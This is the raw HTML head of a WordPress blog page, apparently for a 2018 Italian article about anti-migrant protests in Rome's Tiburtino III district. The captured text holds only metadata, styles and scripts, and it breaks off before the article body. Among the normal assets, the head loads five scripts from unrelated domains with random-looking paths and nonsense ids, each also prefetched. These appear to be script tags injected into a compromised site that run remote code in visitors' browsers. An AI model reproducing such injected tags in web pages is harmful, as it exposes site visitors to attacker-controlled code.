

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/
body_size: 14866
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/x-icon" href="http://www.laprivatarepubblica.com/wptest/favico.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/style.css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.laprivatarepubblica.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.laprivatarepubblica.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.laprivatarepubblica.com/feed/atom/" />
<script language="javascript" type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/scripts/mootools-core.js"></script>
<script language="javascript" type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/themes/LPR/scripts/mootools-more.js"></script>
<script language="javascript" type="text/javascript">	
	window.addEvent('domready', function(){
		$('navcont').getElements('li.menu').each( function( elem ){
			var list = elem.getElement('ul.links');	
			var myFx = new Fx.Slide(list).hide();			
			elem.addEvents({
				'mouseenter' : function(){ 					
					myFx.cancel();
					myFx.slideIn();					
				},
				'mouseleave' : function(){ 
					myFx.cancel();
					myFx.slideOut();					
				}
			});	
		})
	});	
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
		<title>Ascesa e caduta di una ‘rivolta’ mediatico-razzista: il caso del Tiburtino III a Roma | La Privata Repubblica</title>
	<meta name="description" content="Dopo l&#039;arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una «ribellione» fomentata dall&#039;estrema destra e dai media - ma molto poco presente nella realtà. + + + Il 30 agosto del 2017 un pugno di residenti del Tiburtino III – un quartiere nel quadrante nord-est" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Blicero"/>
	<link rel="canonical" href="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="La Privata Repubblica | Fomentiamo la disinformazione sistematica." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ascesa e caduta di una ‘rivolta’ mediatico-razzista: il caso del Tiburtino III a Roma | La Privata Repubblica" />
		<meta property="og:description" content="Dopo l&#039;arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una «ribellione» fomentata dall&#039;estrema destra e dai media - ma molto poco presente nella realtà. + + + Il 30 agosto del 2017 un pugno di residenti del Tiburtino III – un quartiere nel quadrante nord-est" />
		<meta property="og:url" content="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/" />
		<meta property="article:published_time" content="2018-01-13T15:06:55+00:00" />
		<meta property="article:modified_time" content="2018-01-13T15:30:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ascesa e caduta di una ‘rivolta’ mediatico-razzista: il caso del Tiburtino III a Roma | La Privata Repubblica" />
		<meta name="twitter:description" content="Dopo l&#039;arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una «ribellione» fomentata dall&#039;estrema destra e dai media - ma molto poco presente nella realtà. + + + Il 30 agosto del 2017 un pugno di residenti del Tiburtino III – un quartiere nel quadrante nord-est" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#article","name":"Ascesa e caduta di una \u2018rivolta\u2019 mediatico-razzista: il caso del Tiburtino III a Roma | La Privata Repubblica","headline":"Ascesa e caduta di una &#8216;rivolta&#8217; mediatico-razzista: il caso del Tiburtino III a Roma","author":{"@id":"https:\/\/www.laprivatarepubblica.com\/#author"},"publisher":{"@id":"https:\/\/www.laprivatarepubblica.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.laprivatarepubblica.com\/wptest\/wp-content\/uploads\/2018\/01\/roma-ai-romani-tiburtino-III.jpg","width":800,"height":450,"caption":"Un momento della \"passeggiata per la sicurezza\" organizzata da Forza Nuova nel quartiere Tiburtino III a Roma, 08 settembre 2017.\nANSA\/MASSIMO PERCOSSI"},"datePublished":"2018-01-13T16:06:55+01:00","dateModified":"2018-01-13T16:30:57+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#webpage"},"isPartOf":{"@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#webpage"},"articleSection":"Italian Tabloid, alba dorata, casapound, forza nuova, neofascismo, roma, Tiburtino III, Yari Dall'Ara"},{"@type":"BreadcrumbList","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laprivatarepubblica.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.laprivatarepubblica.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#listItem","name":"Ascesa e caduta di una 'rivolta' mediatico-razzista: il caso del Tiburtino III a Roma"}},{"@type":"ListItem","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#listItem","position":2,"name":"Ascesa e caduta di una 'rivolta' mediatico-razzista: il caso del Tiburtino III a Roma","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laprivatarepubblica.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.laprivatarepubblica.com\/#organization","name":"La Privata Repubblica","description":"Fomentiamo la disinformazione sistematica.","url":"https:\/\/www.laprivatarepubblica.com\/"},{"@type":"Person","@id":"https:\/\/www.laprivatarepubblica.com\/#author","url":"https:\/\/www.laprivatarepubblica.com\/","name":"Blicero","image":{"@type":"ImageObject","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e9809b201911cf35fc5b0131d3f4dc4f4f570fcbba1d5e5377ef173566f49d94?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blicero"}},{"@type":"WebPage","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#webpage","url":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/","name":"Ascesa e caduta di una \u2018rivolta\u2019 mediatico-razzista: il caso del Tiburtino III a Roma | La Privata Repubblica","description":"Dopo l'arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una \u00abribellione\u00bb fomentata dall'estrema destra e dai media - ma molto poco presente nella realt\u00e0. + + + Il 30 agosto del 2017 un pugno di residenti del Tiburtino III \u2013 un quartiere nel quadrante nord-est","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.laprivatarepubblica.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#breadcrumblist"},"author":{"@id":"https:\/\/www.laprivatarepubblica.com\/#author"},"creator":{"@id":"https:\/\/www.laprivatarepubblica.com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.laprivatarepubblica.com\/wptest\/wp-content\/uploads\/2018\/01\/roma-ai-romani-tiburtino-III.jpg","@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#mainImage","width":800,"height":450,"caption":"Un momento della \"passeggiata per la sicurezza\" organizzata da Forza Nuova nel quartiere Tiburtino III a Roma, 08 settembre 2017.\nANSA\/MASSIMO PERCOSSI"},"primaryImageOfPage":{"@id":"https:\/\/www.laprivatarepubblica.com\/analisi-rivolta-razzista-tiburtino-iii-roma\/#mainImage"},"datePublished":"2018-01-13T16:06:55+01:00","dateModified":"2018-01-13T16:30:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.laprivatarepubblica.com\/#website","url":"https:\/\/www.laprivatarepubblica.com\/","name":"La Privata Repubblica","description":"Fomentiamo la disinformazione sistematica.","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.laprivatarepubblica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="La Privata Repubblica &raquo; Ascesa e caduta di una &#8216;rivolta&#8217; mediatico-razzista: il caso del Tiburtino III a Roma Feed dei commenti" href="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laprivatarepubblica.com\/wptest\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laprivatarepubblica.com/wptest/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='https://www.laprivatarepubblica.com/wptest/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.laprivatarepubblica.com/wptest/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.33.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.laprivatarepubblica.com/wptest/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://www.laprivatarepubblica.com/wptest/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.33.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.laprivatarepubblica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laprivatarepubblica.com/wp-json/wp/v2/posts/18704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laprivatarepubblica.com/wptest/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laprivatarepubblica.com/?p=18704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laprivatarepubblica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laprivatarepubblica.com%2Fanalisi-rivolta-razzista-tiburtino-iii-roma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laprivatarepubblica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laprivatarepubblica.com%2Fanalisi-rivolta-razzista-tiburtino-iii-roma%2F&#038;format=xml" />

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="La Privata Repubblica"/>
	<meta property="og:title" content="Ascesa e caduta di una &#8216;rivolta&#8217; mediatico-razzista: il caso del Tiburtino III a Roma"/>
		<meta property="og:description" content="Dopo l'arresto di uno dei leader delle proteste antimigranti in un quartiere di Roma, ho ripercorso la storia di una «ribellione» fome"/>
	
	<meta property="og:url" content="https://www.laprivatarepubblica.com/analisi-rivolta-razzista-tiburtino-iii-roma/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <link rel="stylesheet" href="https://www.laprivatarepubblica.com/wptest/wp-content/plugins/intouch/intouch.css" media="all"/>

        <script type="text/javascript" src="https://www.laprivatarepubblica.com/wptest/wp-content/plugins/intouch/intouch.js.php?t=1764784741&amp;field_count=4&amp;intouch_count_field_3=Sito+web%24%23%24textfield%24%23%240&amp;intouch_count_field_4=Messaggio%24%23%24textarea%24%23%241&amp;intouch_failure=Controlla+meglio+i+campi%2C+cvetino."></script>
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.laprivatarepubblica.com/wptest/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '18704';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Ascesa+e+caduta+di+una+%27rivolta%27+mediatico-razzista%3A+il+caso+del+Tiburtino+III+a+Roma';
	window._wp_rp_post_tags = ['alba+dorata', 'casapound', 'forza+nuova', 'neofascismo', 'roma', 'yari+dall%27ara', 'tiburtino+iii', 'italian+tabloid', 'del', 'adesso', 'avanti', 'roma', 'dove', 'dell', 'le', 'sono', 'ho', 'che', 'media', 'iii', 'donna', 'pi', 'la'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
</style>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
					<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://www.laprivatarepubblica.com/wptest/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
